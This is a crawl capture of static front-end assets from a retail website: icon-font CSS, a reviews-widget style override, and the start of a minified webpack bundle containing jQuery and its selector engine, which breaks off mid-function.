.path7:before{content:"";margin-left:-3.771484375em;color:#003087}.ds-icon-account:before{content:""}.ds-icon-heart:before{content:""}.ds-icon-Close:before{content:""}.ds-icon-Vector-1:before{content:""}.ds-icon-Vector-2:before{content:""}.ds-icon-Vector-4:before{content:""}.ds-icon-Vector-5:before{content:""}.ds-icon-Vector-8:before{content:""}.ds-icon-van:before{content:""}.ds-icon-lock:before{content:""}.ds-icon-Return:before{content:""}.ds-icon-Slider:before{content:""}.ds-icon-Thumbsup:before{content:""}.ds-icon-Thumbsdown:before{content:""}.ds-icon-Upload:before{content:""}.ds-icon-Location:before{content:""}.ds-icon-Shoppingbag:before{content:""}.ds-icon-Gift:before{content:""}.ds-icon-Search:before{content:""}.ds-icon-starlarge:before{content:"";color:#80c7bc}.ds-icon-starsmall .path1:before{content:"";color:#fff}.ds-icon-starsmall .path2:before{content:"";margin-left:-1em;color:#80c7bc}.ds-icon-Instagram:before{content:""}.ds-icon-Facebook:before{content:""}.ds-icon-Twitter:before{content:""}.ds-icon-YouTube:before{content:""}.ds-icon-Pinterest:before{content:""}.ds-icon-TikTok:before{content:""}.ds-icon-LinkedIn:before{content:""}.ds-icon-linkicon:before{content:""}.ds-icon-shareicon:before{content:""}.ds-icon-whatsapp:before{content:""}.ds-icon-email:before{content:""}.ds-icon-time:before{content:""}.ds-icon-playonly:before{content:""}.ds-icon-People:before{content:""}.ds-icon-burgermenu:before{content:""}.ds-icon-closemenu:before{content:""}.ds-icon-Train:before{content:""}.ds-icon-AppleLogo:before{content:""}.ds-icon-giftcard:before{content:""}.ds-icon-GooglePay .path1:before{content:"";color:#5f6368}.ds-icon-GooglePay .path2:before{content:"";margin-left:-1em;color:#5f6368}.ds-icon-GooglePay .path3:before{content:"";margin-left:-1em;color:#5f6368}.ds-icon-GooglePay .path4:before{content:"";margin-left:-1em;color:#4285f4}.ds-icon-GooglePay .path5:before{content:"";margin-left:-1em;color:#34a853}.ds-icon-GooglePay .path6:before{content:"";margin-left:-1em;color:#fbbc04}.ds-icon-GooglePay .path7:before{content:"";margin-left:-1em;color:#ea4335}.ds-icon-PayPal .path1:before{content:"";color:#000;opacity:.07}.ds-icon-PayPal .path2:before{content:"";margin-left:-1em;color:#fff}.ds-icon-PayPal .path3:before{content:"";margin-left:-1em;color:#003087}.ds-icon-PayPal .path4:before{content:"";margin-left:-1em;color:#3086c8}.ds-icon-PayPal .path5:before{content:"";margin-left:-1em;color:#012169}.ds-icon-Mastercard .path1:before{content:"";color:#000;opacity:.07}.ds-icon-Mastercard .path2:before{content:"";margin-left:-1em;color:#fff}.ds-icon-Mastercard .path3:before{content:"";margin-left:-1em;color:#eb001b}.ds-icon-Mastercard .path4:before{content:"";margin-left:-1em;color:#f79e1b}.ds-icon-Mastercard .path5:before{content:"";margin-left:-1em;color:#ff5f00}.ds-icon-VISA .path1:before{content:"";color:#000;opacity:.07}.ds-icon-VISA .path2:before{content:"";margin-left:-1em;color:#fff}.ds-icon-VISA .path3:before{content:"";margin-left:-1em;color:#142688}.ds-icon-ApplePay .path1:before{content:"";color:#000}.ds-icon-ApplePay .path2:before{content:"";margin-left:-1em;color:#fff}.ds-icon-ApplePay .path3:before{content:"";margin-left:-1em;color:#000}.ds-icon-ApplePay .path4:before{content:"";margin-left:-1em;color:#000}.ds-icon-ApplePay .path5:before{content:"";margin-left:-1em;color:#000}.ds-icon-ApplePay .path6:before{content:"";margin-left:-1em;color:#000}.ds-icon-ApplePay .path7:before{content:"";margin-left:-1em;color:#000}.ds-icon-Klarna .path1:before{content:"";color:#ffb3c7}.ds-icon-Klarna .path2:before{content:"";margin-left:-1em;color:#ffb3c7}.ds-icon-Klarna .path3:before{content:"";margin-left:-1em;color:#0a0b09}.ds-icon-AMEX .path1:before{content:"";color:#000;opacity:.07}.ds-icon-AMEX .path2:before{content:"";margin-left:-1em;color:#006fcf}.ds-icon-AMEX .path3:before{content:"";margin-left:-1em;color:#fff}.ds-icon-Clearpay .path1:before{content:"";color:#b2fce4}.ds-icon-Clearpay .path2:before{content:"";margin-left:-1em;color:#000}


--- FILE ---
content_type: text/css
request_url: https://cdn-widget-assets.yotpo.com/ReviewsMainWidget/QoYrsIvsXNQ06rQgUPr9axIqldr1N4H52gdt96dR/css-overrides/css-overrides.2024_09_04_05_13_07_925.css
body_size: 42
content:
.yotpo-review-center-panel .yotpo-review-rating-title .yotpo-review-title{display:none;}
.yotpo-main-layout.yotpo-main-reviews-widget .yotpo-review-border-smooth.yotpo-border-margin{display:none;}
.yotpo-main-layout.yotpo-main-reviews-widget .yotpo-head h2{margin-top:0;}
.yotpo-qna-modal-backdrop.yotpo-question-form-modal .yotpo-qna-modal{padding:8px;}
.yotpo-review .yotpo-review-content .yotpo-read-more-text{display:inline;}
.disabled{opacity:.9 !important}

--- FILE ---
content_type: text/javascript
request_url: https://www.annsummers.com/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1761977534989/js/main.js
body_size: 157349
content:
/*! For license information please see main.js.LICENSE.txt */
!function(e){function t(t){for(var n,a,i=t[0],o=t[1],s=0,d=[];s<i.length;s++)a=i[s],Object.prototype.hasOwnProperty.call(r,a)&&r[a]&&d.push(r[a][0]),r[a]=0;for(n in o)Object.prototype.hasOwnProperty.call(o,n)&&(e[n]=o[n]);for(l&&l(t);d.length;)d.shift()()}var n={},r={24:0};function a(t){if(n[t])return n[t].exports;var r=n[t]={i:t,l:!1,exports:{}};return e[t].call(r.exports,r,r.exports,a),r.l=!0,r.exports}a.e=function(e){var t=[],n=r[e];if(0!==n)if(n)t.push(n[2]);else{var i=new Promise((function(t,a){n=r[e]=[t,a]}));t.push(n[2]=i);var o,s=document.createElement("script");s.charset="utf-8",s.timeout=120,a.nc&&s.setAttribute("nonce",a.nc),s.src=function(e){return a.p+""+({0:"js/addressBook",1:"js/blog",2:"js/campaignBanner",3:"js/carousel",4:"js/cart",5:"js/checkout",6:"js/checkoutRegistration",7:"js/contactUs",8:"js/customArticle",9:"js/einsteinCarousel",10:"js/flipbook",11:"js/login",12:"js/mobileGridLookBook",13:"js/orderHistory",14:"js/orderReturn",15:"js/paymentInstruments",16:"js/productBundle",17:"js/productDetail",18:"js/productTile",19:"js/profile",20:"js/search",21:"js/storeLocator",22:"js/wishlist",23:"js/wishlistHeart"}[e]||e)+".js"}(e);var l=new Error;o=function(t){s.onerror=s.onload=null,clearTimeout(d);var n=r[e];if(0!==n){if(n){var a=t&&("load"===t.type?"missing":t.type),i=t&&t.target&&t.target.src;l.message="Loading chunk "+e+" failed.\n("+a+": "+i+")",l.name="ChunkLoadError",l.type=a,l.request=i,n[1](l)}r[e]=void 0}};var d=setTimeout((function(){o({type:"timeout",target:s})}),12e4);s.onerror=s.onload=o,document.head.appendChild(s)}return Promise.all(t)},a.m=e,a.c=n,a.d=function(e,t,n){a.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},a.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},a.t=function(e,t){if(1&t&&(e=a(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(a.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)a.d(n,r,function(t){return e[t]}.bind(null,r));return n},a.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return a.d(t,"a",t),t},a.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},a.p="",a.oe=function(e){throw console.error(e),e};var i=window.webpackJsonp=window.webpackJsonp||[],o=i.push.bind(i);i.push=t,i=i.slice();for(var s=0;s<i.length;s++)t(i[s]);var l=o;a(a.s=57)}([function(e,t,n){var r;!function(t,n){"use strict";"object"==typeof e.exports?e.exports=t.document?n(t,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return n(e)}:n(t)}("undefined"!=typeof window?window:this,(function(n,a){"use strict";var i=[],o=Object.getPrototypeOf,s=i.slice,l=i.flat?function(e){return i.flat.call(e)}:function(e){return i.concat.apply([],e)},d=i.push,c=i.indexOf,u={},p=u.toString,h=u.hasOwnProperty,m=h.toString,f=m.call(Object),v={},g=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},y=function(e){return null!=e&&e===e.window},b=n.document,w={type:!0,src:!0,nonce:!0,noModule:!0};function S(e,t,n){var r,a,i=(n=n||b).createElement("script");if(i.text=e,t)for(r in w)(a=t[r]||t.getAttribute&&t.getAttribute(r))&&i.setAttribute(r,a);n.head.appendChild(i).parentNode.removeChild(i)}function E(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?u[p.call(e)]||"object":typeof e}var C=/HTML$/i,T=function(e,t){return new T.fn.init(e,t)};function x(e){var t=!!e&&"length"in e&&e.length,n=E(e);return!g(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}function F(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}T.fn=T.prototype={jquery:"3.7.1",constructor:T,length:0,toArray:function(){return s.call(this)},get:function(e){return null==e?s.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=T.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return T.each(this,e)},map:function(e){return this.pushStack(T.map(this,(function(t,n){return e.call(t,n,t)})))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(T.grep(this,(function(e,t){return(t+1)%2})))},odd:function(){return this.pushStack(T.grep(this,(function(e,t){return t%2})))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:d,sort:i.sort,splice:i.splice},T.extend=T.fn.extend=function(){var e,t,n,r,a,i,o=arguments[0]||{},s=1,l=arguments.length,d=!1;for("boolean"==typeof o&&(d=o,o=arguments[s]||{},s++),"object"==typeof o||g(o)||(o={}),s===l&&(o=this,s--);s<l;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&o!==r&&(d&&r&&(T.isPlainObject(r)||(a=Array.isArray(r)))?(n=o[t],i=a&&!Array.isArray(n)?[]:a||T.isPlainObject(n)?n:{},a=!1,o[t]=T.extend(d,i,r)):void 0!==r&&(o[t]=r));return o},T.extend({expando:"jQuery"+("3.7.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==p.call(e))&&(!(t=o(e))||"function"==typeof(n=h.call(t,"constructor")&&t.constructor)&&m.call(n)===f)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){S(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(x(e))for(n=e.length;r<n&&!1!==t.call(e[r],r,e[r]);r++);else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},text:function(e){var t,n="",r=0,a=e.nodeType;if(!a)for(;t=e[r++];)n+=T.text(t);return 1===a||11===a?e.textContent:9===a?e.documentElement.textContent:3===a||4===a?e.nodeValue:n},makeArray:function(e,t){var n=t||[];return null!=e&&(x(Object(e))?T.merge(n,"string"==typeof e?[e]:e):d.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:c.call(t,e,n)},isXMLDoc:function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!C.test(t||n&&n.nodeName||"HTML")},merge:function(e,t){for(var n=+t.length,r=0,a=e.length;r<n;r++)e[a++]=t[r];return e.length=a,e},grep:function(e,t,n){for(var r=[],a=0,i=e.length,o=!n;a<i;a++)!t(e[a],a)!==o&&r.push(e[a]);return r},map:function(e,t,n){var r,a,i=0,o=[];if(x(e))for(r=e.length;i<r;i++)null!=(a=t(e[i],i,n))&&o.push(a);else for(i in e)null!=(a=t(e[i],i,n))&&o.push(a);return l(o)},guid:1,support:v}),"function"==typeof Symbol&&(T.fn[Symbol.iterator]=i[Symbol.iterator]),T.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),(function(e,t){u["[object "+t+"]"]=t.toLowerCase()}));var k=i.pop,_=i.sort,L=i.splice,A="[\\x20\\t\\r\\n\\f]",q=new RegExp("^"+A+"+|((?:^|[^\\\\])(?:\\\\.)*)"+A+"+$","g");T.contains=function(e,t){var n=t&&t.parentNode;return e===n||!(!n||1!==n.nodeType||!(e.contains?e.contains(n):e.compareDocumentPosition&&16&e.compareDocumentPosition(n)))};var D=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function M(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}T.escapeSelector=function(e){return(e+"").replace(D,M)};var O=b,P=d;!function(){var e,t,r,a,o,l,d,u,p,m,f=P,g=T.expando,y=0,b=0,w=ee(),S=ee(),E=ee(),C=ee(),x=function(e,t){return e===t&&(o=!0),0},D="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="(?:\\\\[\\da-fA-F]{1,6}"+A+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",I="\\["+A+"*("+M+")(?:"+A+"*([*^$|!~]?=)"+A+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+M+"))|)"+A+"*\\]",j=":("+M+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+I+")*)|.*)\\)|)",B=new RegExp(A+"+","g"),N=new RegExp("^"+A+"*,"+A+"*"),$=new RegExp("^"+A+"*([>+~]|"+A+")"+A+"*"),H=new RegExp(A+"|>"),z=new RegExp(j),R=new RegExp("^"+M+"$"),U={ID:new RegExp("^#("+M+")"),CLASS:new RegExp("^\\.("+M+")"),TAG:new RegExp("^("+M+"|[*])"),ATTR:new RegExp("^"+I),PSEUDO:new RegExp("^"+j),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+A+"*(even|odd|(([+-]|)(\\d*)n|)"+A+"*(?:([+-]|)"+A+"*(\\d+)|))"+A+"*\\)|)","i"),bool:new RegExp("^(?:"+D+")$","i"),needsContext:new RegExp("^"+A+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+A+"*((?:-\\d)?\\d*)"+A+"*\\)|)(?=[^-]|$)","i")},W=/^(?:input|select|textarea|button)$/i,V=/^h\d$/i,Y=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,G=/[+~]/,X=new RegExp("\\\\[\\da-fA-F]{1,6}"+A+"?|\\\\([^\\r\\n\\f])","g"),J=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},K=function(){le()},Q=pe((function(e){return!0===e.disabled&&F(e,"fieldset")}),{dir:"parentNode",next:"legend"});try{f.apply(i=s.call(O.childNodes),O.childNodes),i[O.childNodes.length].nodeType}catch(be){f={apply:function(e,t){P.apply(e,s.call(t))},call:function(e){P.apply(e,s.call(arguments,1))}}}function Z(e,t,n,r){var a,i,o,s,d,c,h,m=t&&t.ownerDocument,y=t?t.nodeType:9;if(n=n||[],"string"!=typeof e||!e||1!==y&&9!==y&&11!==y)return n;if(!r&&(le(t),t=t||l,u)){if(11!==y&&(d=Y.exec(e)))if(a=d[1]){if(9===y){if(!(o=t.getElementById(a)))return n;if(o.id===a)return f.call(n,o),n}else if(m&&(o=m.getElementById(a))&&Z.contains(t,o)&&o.id===a)return f.call(n,o),n}else{if(d[2])return f.apply(n,t.getElementsByTagName(e)),n;if((a=d[3])&&t.getElementsByClassName)return f.apply(n,t.getElementsByClassName(a)),n}if(!(C[e+" "]||p&&p.test(e))){if(h=e,m=t,1===y&&(H.test(e)||$.test(e))){for((m=G.test(e)&&se(t.parentNode)||t)==t&&v.scope||((s=t.getAttribute("id"))?s=T.escapeSelector(s):t.setAttribute("id",s=g)),i=(c=ce(e)).length;i--;)c[i]=(s?"#"+s:":scope")+" "+ue(c[i]);h=c.join(",")}try{return f.apply(n,m.querySelectorAll(h)),n}catch(b){C(e,!0)}finally{s===g&&t.removeAttribute("id")}}}return ye(e.replace(q,"$1"),t,n,r)}function ee(){var e=[];return function n(r,a){return e.push(r+" ")>t.cacheLength&&delete n[e.shift()],n[r+" "]=a}}function te(e){return e[g]=!0,e}function ne(e){var t=l.createElement("fieldset");try{return!!e(t)}catch(be){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function re(e){return function(t){return F(t,"input")&&t.type===e}}function ae(e){return function(t){return(F(t,"input")||F(t,"button"))&&t.type===e}}function ie(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&Q(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function oe(e){return te((function(t){return t=+t,te((function(n,r){for(var a,i=e([],n.length,t),o=i.length;o--;)n[a=i[o]]&&(n[a]=!(r[a]=n[a]))}))}))}function se(e){return e&&void 0!==e.getElementsByTagName&&e}function le(e){var n,r=e?e.ownerDocument||e:O;return r!=l&&9===r.nodeType&&r.documentElement?(d=(l=r).documentElement,u=!T.isXMLDoc(l),m=d.matches||d.webkitMatchesSelector||d.msMatchesSelector,d.msMatchesSelector&&O!=l&&(n=l.defaultView)&&n.top!==n&&n.addEventListener("unload",K),v.getById=ne((function(e){return d.appendChild(e).id=T.expando,!l.getElementsByName||!l.getElementsByName(T.expando).length})),v.disconnectedMatch=ne((function(e){return m.call(e,"*")})),v.scope=ne((function(){return l.querySelectorAll(":scope")})),v.cssHas=ne((function(){try{return l.querySelector(":has(*,:jqfake)"),!1}catch(be){return!0}})),v.getById?(t.filter.ID=function(e){var t=e.replace(X,J);return function(e){return e.getAttribute("id")===t}},t.find.ID=function(e,t){if(void 0!==t.getElementById&&u){var n=t.getElementById(e);return n?[n]:[]}}):(t.filter.ID=function(e){var t=e.replace(X,J);return function(e){var n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}},t.find.ID=function(e,t){if(void 0!==t.getElementById&&u){var n,r,a,i=t.getElementById(e);if(i){if((n=i.getAttributeNode("id"))&&n.value===e)return[i];for(a=t.getElementsByName(e),r=0;i=a[r++];)if((n=i.getAttributeNode("id"))&&n.value===e)return[i]}return[]}}),t.find.TAG=function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):t.querySelectorAll(e)},t.find.CLASS=function(e,t){if(void 0!==t.getElementsByClassName&&u)return t.getElementsByClassName(e)},p=[],ne((function(e){var t;d.appendChild(e).innerHTML="<a id='"+g+"' href='' disabled='disabled'></a><select id='"+g+"-\r\\' disabled='disabled'><option selected=''></option></select>",e.querySelectorAll("[selected]").length||p.push("\\["+A+"*(?:value|"+D+")"),e.querySelectorAll("[id~="+g+"-]").length||p.push("~="),e.querySelectorAll("a#"+g+"+*").length||p.push(".#.+[+~]"),e.querySelectorAll(":checked").length||p.push(":checked"),(t=l.createElement("input")).setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),d.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&p.push(":enabled",":disabled"),(t=l.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||p.push("\\["+A+"*name"+A+"*="+A+"*(?:''|\"\")")})),v.cssHas||p.push(":has"),p=p.length&&new RegExp(p.join("|")),x=function(e,t){if(e===t)return o=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!v.sortDetached&&t.compareDocumentPosition(e)===n?e===l||e.ownerDocument==O&&Z.contains(O,e)?-1:t===l||t.ownerDocument==O&&Z.contains(O,t)?1:a?c.call(a,e)-c.call(a,t):0:4&n?-1:1)},l):l}for(e in Z.matches=function(e,t){return Z(e,null,null,t)},Z.matchesSelector=function(e,t){if(le(e),u&&!C[t+" "]&&(!p||!p.test(t)))try{var n=m.call(e,t);if(n||v.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(be){C(t,!0)}return Z(t,l,null,[e]).length>0},Z.contains=function(e,t){return(e.ownerDocument||e)!=l&&le(e),T.contains(e,t)},Z.attr=function(e,n){(e.ownerDocument||e)!=l&&le(e);var r=t.attrHandle[n.toLowerCase()],a=r&&h.call(t.attrHandle,n.toLowerCase())?r(e,n,!u):void 0;return void 0!==a?a:e.getAttribute(n)},Z.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},T.uniqueSort=function(e){var t,n=[],r=0,i=0;if(o=!v.sortStable,a=!v.sortStable&&s.call(e,0),_.call(e,x),o){for(;t=e[i++];)t===e[i]&&(r=n.push(i));for(;r--;)L.call(e,n[r],1)}return a=null,e},T.fn.uniqueSort=function(){return this.pushStack(T.uniqueSort(s.apply(this)))},(t=T.expr={cacheLength:50,createPseudo:te,match:U,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(X,J),e[3]=(e[3]||e[4]||e[5]||"").replace(X,J),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||Z.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&Z.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return U.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&z.test(n)&&(t=ce(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(X,J).toLowerCase();return"*"===e?function(){return!0}:function(e){return F(e,t)}},CLASS:function(e){var t=w[e+" "];return t||(t=new RegExp("(^|"+A+")"+e+"("+A+"|$)"))&&w(e,(function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")}))},ATTR:function(e,t,n){return function(r){var a=Z.attr(r,e);return null==a?"!="===t:!t||(a+="","="===t?a===n:"!="===t?a!==n:"^="===t?n&&0===a.indexOf(n):"*="===t?n&&a.indexOf(n)>-1:"$="===t?n&&a.slice(-n.length)===n:"~="===t?(" "+a.replace(B," ")+" ").indexOf(n)>-1:"|="===t&&(a===n||a.slice(0,n.length+1)===n+"-"))}},CHILD:function(e,t,n,r,a){var i="nth"!==e.slice(0,3),o="last"!==e.slice(-4),s="of-type"===t;return 1===r&&0===a?function(e){return!!e.parentNode}:function(t,n,l){var d,c,u,p,h,m=i!==o?"nextSibling":"previousSibling",f=t.parentNode,v=s&&t.nodeName.toLowerCase(),b=!l&&!s,w=!1;if(f){if(i){for(;m;){for(u=t;u=u[m];)if(s?F(u,v):1===u.nodeType)return!1;h=m="only"===e&&!h&&"nextSibling"}return!0}if(h=[o?f.firstChild:f.lastChild],o&&b){for(w=(p=(d=(c=f[g]||(f[g]={}))[e]||[])[0]===y&&d[1])&&d[2],u=p&&f.childNodes[p];u=++p&&u&&u[m]||(w=p=0)||h.pop();)if(1===u.nodeType&&++w&&u===t){c[e]=[y,p,w];break}}else if(b&&(w=p=(d=(c=t[g]||(t[g]={}))[e]||[])[0]===y&&d[1]),!1===w)for(;(u=++p&&u&&u[m]||(w=p=0)||h.pop())&&(!(s?F(u,v):1===u.nodeType)||!++w||(b&&((c=u[g]||(u[g]={}))[e]=[y,w]),u!==t)););return(w-=a)===r||w%r==0&&w/r>=0}}},PSEUDO:function(e,n){var r,a=t.pseudos[e]||t.setFilters[e.toLowerCase()]||Z.error("unsupported pseudo: "+e);return a[g]?a(n):a.length>1?(r=[e,e,"",n],t.setFilters.hasOwnProperty(e.toLowerCase())?te((function(e,t){for(var r,i=a(e,n),o=i.length;o--;)e[r=c.call(e,i[o])]=!(t[r]=i[o])})):function(e){return a(e,0,r)}):a}},pseudos:{not:te((function(e){var t=[],n=[],r=ge(e.replace(q,"$1"));return r[g]?te((function(e,t,n,a){for(var i,o=r(e,null,a,[]),s=e.length;s--;)(i=o[s])&&(e[s]=!(t[s]=i))})):function(e,a,i){return t[0]=e,r(t,null,i,n),t[0]=null,!n.pop()}})),has:te((function(e){return function(t){return Z(e,t).length>0}})),contains:te((function(e){return e=e.replace(X,J),function(t){return(t.textContent||T.text(t)).indexOf(e)>-1}})),lang:te((function(e){return R.test(e||"")||Z.error("unsupported lang: "+e),e=e.replace(X,J).toLowerCase(),function(t){var n;do{if(n=u?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}})),target:function(e){var t=n.location&&n.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===d},focus:function(e){return e===function(){try{return l.activeElement}catch(e){}}()&&l.hasFocus()&&!!(e.type||e.href||~e.tabIndex)},enabled:ie(!1),disabled:ie(!0),checked:function(e){return F(e,"input")&&!!e.checked||F(e,"option")&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!t.pseudos.empty(e)},header:function(e){return V.test(e.nodeName)},input:function(e){return W.test(e.nodeName)},button:function(e){return F(e,"input")&&"button"===e.type||F(e,"button")},text:function(e){var t;return F(e,"input")&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:oe((function(){return[0]})),last:oe((function(e,t){return[t-1]})),eq:oe((function(e,t,n){return[n<0?n+t:n]})),even:oe((function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e})),odd:oe((function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e})),lt:oe((function(e,t,n){var r;for(r=n<0?n+t:n>t?t:n;--r>=0;)e.push(r);return e})),gt:oe((function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e}))}}).pseudos.nth=t.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})t.pseudos[e]=re(e);for(e in{submit:!0,reset:!0})t.pseudos[e]=ae(e);function de(){}function ce(e,n){var r,a,i,o,s,l,d,c=S[e+" "];if(c)return n?0:c.slice(0);for(s=e,l=[],d=t.preFilter;s;){for(o in r&&!(a=N.exec(s))||(a&&(s=s.slice(a[0].length)||s),l.push(i=[])),r=!1,(a=$.exec(s))&&(r=a.shift(),i.push({value:r,type:a[0].replace(q," ")}),s=s.slice(r.length)),t.filter)!(a=U[o].exec(s))||d[o]&&!(a=d[o](a))||(r=a.shift(),i.push({value:r,type:o,matches:a}),s=s.slice(r.length));if(!r)break}return n?s.length:s?Z.error(e):S(e,l).slice(0)}function ue(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function pe(e,t,n){var r=t.dir,a=t.next,i=a||r,o=n&&"parentNode"===i,s=b++;return t.first?function(t,n,a){for(;t=t[r];)if(1===t.nodeType||o)return e(t,n,a);return!1}:function(t,n,l){var d,c,u=[y,s];if(l){for(;t=t[r];)if((1===t.nodeType||o)&&e(t,n,l))return!0}else for(;t=t[r];)if(1===t.nodeType||o)if(c=t[g]||(t[g]={}),a&&F(t,a))t=t[r]||t;else{if((d=c[i])&&d[0]===y&&d[1]===s)return u[2]=d[2];if(c[i]=u,u[2]=e(t,n,l))return!0}return!1}}function he(e){return e.length>1?function(t,n,r){for(var a=e.length;a--;)if(!e[a](t,n,r))return!1;return!0}:e[0]}function me(e,t,n,r,a){for(var i,o=[],s=0,l=e.length,d=null!=t;s<l;s++)(i=e[s])&&(n&&!n(i,r,a)||(o.push(i),d&&t.push(s)));return o}function fe(e,t,n,r,a,i){return r&&!r[g]&&(r=fe(r)),a&&!a[g]&&(a=fe(a,i)),te((function(i,o,s,l){var d,u,p,h,m=[],v=[],g=o.length,y=i||function(e,t,n){for(var r=0,a=t.length;r<a;r++)Z(e,t[r],n);return n}(t||"*",s.nodeType?[s]:s,[]),b=!e||!i&&t?y:me(y,m,e,s,l);if(n?n(b,h=a||(i?e:g||r)?[]:o,s,l):h=b,r)for(d=me(h,v),r(d,[],s,l),u=d.length;u--;)(p=d[u])&&(h[v[u]]=!(b[v[u]]=p));if(i){if(a||e){if(a){for(d=[],u=h.length;u--;)(p=h[u])&&d.push(b[u]=p);a(null,h=[],d,l)}for(u=h.length;u--;)(p=h[u])&&(d=a?c.call(i,p):m[u])>-1&&(i[d]=!(o[d]=p))}}else h=me(h===o?h.splice(g,h.length):h),a?a(null,o,h,l):f.apply(o,h)}))}function ve(e){for(var n,a,i,o=e.length,s=t.relative[e[0].type],l=s||t.relative[" "],d=s?1:0,u=pe((function(e){return e===n}),l,!0),p=pe((function(e){return c.call(n,e)>-1}),l,!0),h=[function(e,t,a){var i=!s&&(a||t!=r)||((n=t).nodeType?u(e,t,a):p(e,t,a));return n=null,i}];d<o;d++)if(a=t.relative[e[d].type])h=[pe(he(h),a)];else{if((a=t.filter[e[d].type].apply(null,e[d].matches))[g]){for(i=++d;i<o&&!t.relative[e[i].type];i++);return 